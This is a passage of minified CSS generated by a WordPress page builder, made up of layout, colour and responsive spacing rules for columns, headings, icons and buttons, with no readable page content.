(max-width:600px){#wp-block-themeisle-blocks-advanced-column-65b5ef21{margin-top:0;margin-bottom:20px;margin-left:0;margin-right:0}}#wp-block-themeisle-blocks-advanced-heading-bb0c2df7{color:#fff;--text-align:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-bb0c2df7{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-bb0c2df7{padding:0;margin-top:0;margin-bottom:20px}}#wp-block-themeisle-blocks-advanced-columns-e4373a2b{padding-top:80px;padding-bottom:80px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto;--background:var(--nv-text-dark-bg);border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-e4373a2b>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-e4373a2b{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-e4373a2b{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-0b9db5af{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-0b9db5af>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-0b9db5af{flex-basis:100%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-0b9db5af{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-0b9db5af{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}}#wp-block-themeisle-blocks-advanced-columns-62d68e08{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-62d68e08>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-62d68e08{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-62d68e08{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-ba020b38{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-ba020b38>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-ba020b38{flex-basis:100%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-ba020b38{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-heading-6d6c2f48{color:var(--nv-dark-bg);--text-align:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-6d6c2f48{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-6d6c2f48{padding:0;margin-top:0;margin-bottom:20px}}#wp-block-themeisle-blocks-advanced-columns-6fc7adce{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-6fc7adce>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-6fc7adce{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-6fc7adce{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-25e97a9a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-25e97a9a>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-25e97a9a{flex-basis:33.33%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-25e97a9a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-25e97a9a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-font-awesome-icons-d5c7d449{--margin:0px;--padding:0px;--font-size:50px}#wp-block-themeisle-blocks-font-awesome-icons-d5c7d449 .wp-block-themeisle-blocks-font-awesome-icons-container{color:var(--nv-dark-bg)}#wp-block-themeisle-blocks-font-awesome-icons-d5c7d449 .wp-block-themeisle-blocks-font-awesome-icons-container a{color:var(--nv-dark-bg)}#wp-block-themeisle-blocks-advanced-heading-72a9f7c8{color:var(--nv-dark-bg);font-size:23px;--text-align:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-72a9f7c8{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-72a9f7c8{padding:0;margin-top:0;margin-bottom:20px;font-size:18px}}#wp-block-themeisle-blocks-advanced-heading-a5f28f8f{color:var(--nv-dark-bg);font-size:18px;--text-align:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-a5f28f8f{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-a5f28f8f{padding:0;margin-top:0;margin-bottom:20px}}#wp-block-themeisle-blocks-advanced-column-6be03cf4{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-6be03cf4>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-6be03cf4{flex-basis:33.33%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-6be03cf4{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-6be03cf4{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-font-awesome-icons-52fbd165{--padding:0px;--font-size:50px}#wp-block-themeisle-blocks-font-awesome-icons-52fbd165 .wp-block-themeisle-blocks-font-awesome-icons-container{color:var(--nv-dark-bg)}#wp-block-themeisle-blocks-font-awesome-icons-52fbd165 .wp-block-themeisle-blocks-font-awesome-icons-container a{color:var(--nv-dark-bg)}#wp-block-themeisle-blocks-advanced-heading-57826d4c{color:var(--nv-dark-bg);font-size:23px;--text-align:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-57826d4c{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-57826d4c{padding:0;margin-top:0;margin-bottom:20px;font-size:18px}}#wp-block-themeisle-blocks-advanced-heading-9962089c{color:var(--nv-dark-bg);font-size:18px;--text-align:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-9962089c{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-9962089c{padding:0;margin-top:0;margin-bottom:20px}}#wp-block-themeisle-blocks-advanced-column-3c3320ff{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-3c3320ff>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-3c3320ff{flex-basis:33.33%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-3c3320ff{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-3c3320ff{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-font-awesome-icons-c503dbf7{--padding:0px;--font-size:50px}#wp-block-themeisle-blocks-font-awesome-icons-c503dbf7 .wp-block-themeisle-blocks-font-awesome-icons-container{color:var(--nv-dark-bg)}#wp-block-themeisle-blocks-font-awesome-icons-c503dbf7 .wp-block-themeisle-blocks-font-awesome-icons-container a{color:var(--nv-dark-bg)}#wp-block-themeisle-blocks-advanced-heading-7fc50d6c{color:var(--nv-dark-bg);font-size:23px;--text-align:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-7fc50d6c{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-7fc50d6c{padding:0;margin-top:0;margin-bottom:20px;font-size:18px}}#wp-block-themeisle-blocks-advanced-heading-078881ba{color:var(--nv-dark-bg);font-size:18px;--text-align:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-078881ba{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-078881ba{padding:0;margin-top:0;margin-bottom:20px}}#wp-block-themeisle-blocks-advanced-columns-152ab99c{padding-top:80px;padding-bottom:80px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto;--background:#019267;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-152ab99c>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-152ab99c{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-152ab99c{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-df191a86{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-df191a86>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-df191a86{flex-basis:100%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-df191a86{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-df191a86{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}}#wp-block-themeisle-blocks-advanced-columns-2d0e4103{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-2d0e4103>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-2d0e4103{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-2d0e4103{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-6db8ce09{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-6db8ce09>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-6db8ce09{flex-basis:100%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-6db8ce09{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-heading-6fa09ec1{color:#fff;--text-align:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-6fa09ec1{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-6fa09ec1{padding:0;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-columns-3c939e4d{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-3c939e4d>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-3c939e4d{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-3c939e4d{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-9bb249cb{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-9bb249cb>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-9bb249cb{flex-basis:33.33%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-9bb249cb{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-9bb249cb{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-heading-8fcb3ec3{color:#fff;font-size:23px;--text-align:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-8fcb3ec3{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-8fcb3ec3{padding:0;margin-top:0;margin-bottom:10px;font-size:18px}}#wp-block-themeisle-blocks-advanced-column-9b9c549f{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-9b9c549f>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-9b9c549f{flex-basis:33.33%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-9b9c549f{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-9b9c549f{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-heading-ea32938f{color:#fff;font-size:23px;--text-align:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-ea32938f{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-ea32938f{padding:0;margin-top:0;margin-bottom:10px;font-size:18px}}#wp-block-themeisle-blocks-advanced-column-47043265{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-47043265>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-47043265{flex-basis:33.33%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-47043265{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-47043265{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-heading-f935d45e{color:#fff;font-size:23px;--text-align:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-f935d45e{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-f935d45e{padding:0;margin-top:0;margin-bottom:10px;font-size:18px}}#wp-block-themeisle-blocks-advanced-columns-e7931e5c{padding-top:80px;padding-bottom:80px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-e7931e5c>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-e7931e5c{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-e7931e5c{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-311d4b3f{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-311d4b3f>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-311d4b3f{flex-basis:50%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-311d4b3f{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-311d4b3f{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-heading-9544202b{color:var(--nv-text-color);--text-align-mobile:left}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-9544202b{padding:0;margin-top:0;margin-bottom:25px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-9544202b{padding:0;margin-top:0;margin-bottom:5px}}#wp-block-themeisle-blocks-advanced-column-49224624{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-49224624>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-49224624{flex-basis:50%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-49224624{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-49224624{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-columns-9d44aec9{padding-top:80px;padding-bottom:80px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto;--background:#019267;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-9d44aec9>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-9d44aec9{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-9d44aec9{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-e2d066c2{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-e2d066c2>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-e2d066c2{flex-basis:100%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-e2d066c2{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-e2d066c2{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}}#wp-block-themeisle-blocks-advanced-columns-455add3f{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-455add3f>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-455add3f{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-455add3f{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-bcb07280{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-bcb07280>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-bcb07280{flex-basis:100%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-bcb07280{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-heading-1973f2d4{color:var(--nv-text-dark-bg);--text-align:center}#wp-block-themeisle-blocks-advanced-columns-a6c7bd2f{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-a6c7bd2f>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-a6c7bd2f{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-a6c7bd2f{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-a29f8a68{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-a29f8a68>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-a29f8a68{flex-basis:50%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-a29f8a68{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-a29f8a68{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-heading-8bab1133{color:var(--nv-site-bg);--text-align:center}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-8bab1133{font-size:12px}}#wp-block-themeisle-blocks-button-group-3aff572a{--spacing:0px;--font-size:14px}#wp-block-themeisle-blocks-button-group-3aff572a .wp-block-themeisle-blocks-button .wp-block-button__link{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;font-style:normal}#wp-block-themeisle-blocks-button-group-3aff572a .wp-block-themeisle-blocks-button .wp-block-button__link svg{width:14px}#wp-block-themeisle-blocks-button-9150fb92 .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-2);border-color:}#wp-block-themeisle-blocks-button-9150fb92 .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-button-fb01de8b .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-2);border-color:}#wp-block-themeisle-blocks-button-fb01de8b .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-button-c0bbd31e .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-2);border-color:}#wp-block-themeisle-blocks-button-c0bbd31e .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-button-d90d4e6d .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-2);border-color:}#wp-block-themeisle-blocks-button-d90d4e6d .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-button-95e492a9 .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-2);border-color:}#wp-block-themeisle-blocks-button-95e492a9 .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-advanced-column-d05c4495{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-d05c4495>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-d05c4495{flex-basis:50%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-d05c4495{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-d05c4495{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-button-group-d0d0bde5{--spacing:0px;--font-size:14px}#wp-block-themeisle-blocks-button-group-d0d0bde5 .wp-block-themeisle-blocks-button .wp-block-button__link{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;font-style:normal}#wp-block-themeisle-blocks-button-group-d0d0bde5 .wp-block-themeisle-blocks-button .wp-block-button__link svg{width:14px}#wp-block-themeisle-blocks-button-cdb55fe8 .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-2);border-color:}#wp-block-themeisle-blocks-button-cdb55fe8 .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-button-f883bfe1 .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-2);border-color:}#wp-block-themeisle-blocks-button-f883bfe1 .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-button-905df65f .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-2);border-color:}#wp-block-themeisle-blocks-button-905df65f .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-button-4b83a3d6 .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-2);border-color:}#wp-block-themeisle-blocks-button-4b83a3d6 .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-button-1e239644 .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-2);border-color:}#wp-block-themeisle-blocks-button-1e239644 .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-advanced-column-e76aa483{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-e76aa483>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-e76aa483{flex-basis:50%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-e76aa483{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-heading-fe0d1725{color:var(--nv-text-dark-bg);line-height:1.9;--text-align:center}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-fe0d1725{font-size:12px}}#wp-block-themeisle-blocks-button-group-58e55b25{--spacing:0px;--font-size:14px}#wp-block-themeisle-blocks-button-group-58e55b25 .wp-block-themeisle-blocks-button .wp-block-button__link{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;font-style:normal}#wp-block-themeisle-blocks-button-group-58e55b25 .wp-block-themeisle-blocks-button .wp-block-button__link svg{width:14px}#wp-block-themeisle-blocks-button-401919b2 .wp-block-button__link:not(:hover){color:gold;background:var(--nv-c-1);border-color:}#wp-block-themeisle-blocks-button-401919b2 .wp-block-button__link:hover{color:;background:;border-color:}#wp-block-themeisle-blocks-button-e484b54a 